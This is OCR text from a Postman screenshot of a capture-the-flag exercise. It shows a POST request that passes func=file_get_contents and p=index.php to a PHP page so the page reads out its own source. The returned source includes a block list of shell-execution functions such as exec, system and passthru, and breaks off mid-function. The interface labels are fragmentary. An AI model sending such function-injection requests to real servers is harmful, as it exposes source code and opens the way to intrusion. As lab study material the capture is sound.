 http://0666371a-5ff8-4071-b0... POST http://0666371a-5ff8-4071-b0... POST http://0666371a-5ff8-4071-b0... No Environment
led Request BUILD
T http://0666371a-5ff8-4071-b0f5-81a9bdea8478.node3.buuoj.cn/index.php Send Save
ms Authorization Headers (8) Body Pre-request Script Tests Settings Cookies
one form-data x-www-form-urlencoded raw binary GraphQL
KEY VALUE DESCRIPTION Bulk E
passwd 1234567a
func file_get_contents
p index.php
Key Value Description
Cookies Headers (8) Test Results Status: 200 OK Time: 137 ms Size: 1.02 KB Save Response
tty Raw Preview Visualize HTML
</script>
<p>
<?php
$disable_fun = array("exec","shell_exec","system","passthru","proc_open","show_source","phpinfo","popen","dl","eval","proc_terminate","touch",
"escapeshellcmd","escapeshellarg","assert","substr_replace","call_user_func_array","call_user_func","array_filter", "array_walk",
"array_map","registregister_shutdown_function","register_tick_function","filter_var", "filter_var_array", "uasort", "uksort",
"array_reduce","array_walk", "array_walk_recursive","pcntl_exec","fopen","fwrite","file_put_contents");
function gettime($func, $p) {
$result = call_user_func($func, $p);